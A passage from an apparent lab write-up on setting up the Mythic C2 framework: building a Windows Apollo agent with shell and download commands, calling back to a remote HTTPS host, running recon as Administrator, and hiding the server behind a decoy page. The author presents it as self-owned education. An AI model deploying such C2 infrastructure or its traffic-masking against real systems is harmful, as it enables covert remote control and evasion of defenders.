
$ sudo ./mythic-cli config get MYTHIC_ADMIN_PASSWORD

11. Initializing Containers & Installing Agents

Mythic initializes its core stack: PostgreSQL, RabbitMQ, React portal, GraphQL API, Nginx, Jupyter, documentation server, and the Apollo agent.
$ sudo ./mythic-cli install github https://github.com/MythicAgents/thanatos
12. Payload Creation (Apollo Agent)

Using the web-based payload wizard, a Windows-compatible agent is compiled.
Step 1: OS & Agent Type
Windows target, Apollo payload type (v2.4.15 — .NET 4.0 compatible).

Step 2: Configure Commands
Standard administration functions: download, exit, ps, run, shell, load.

Step 3: C2 Profile & Callback Host
HTTP C2 profile with callback host pointing to https://cdn.apex-corp.xyz.

13. Payload Execution & Core Interaction

The compiled payload runs on STARK-TOWER. An active session is established (Interact ID: 1) with target details:
- IP: 10.10.0.1
- Host: STARK-TOWER
- User: Administrator
- Domain: HQ
- PID: 2620

Host Reconnaissance
apollo> ifconfig

apollo> shell whoami
14. Network Traffic Inspection & Decoy Verification
Mythic Wireshark Analysis

HTTP POST requests sent to /api/v1/data/javascripts/bundles/javascripts/app.php
on cdn.apex-corp.xyz with a standard Chrome User-Agent. Cloudflare handles
redirection with a 308 redirect from HTTP to HTTPS.
Decoy Site Validation

Requests that don't match the C2 path or User-Agent are served a corporate decoy landing page ("Apex Digital Solutions"), effectively masking the real purpose of the server.
All systems targeted in this lab are my own. This is a controlled environment built for education and practice. The goal is to demonstrate how simple C2 traffic filtering works using commonly available tools — nothing more, nothing less. Advanced filtering techniques will be covered in a follow-up article.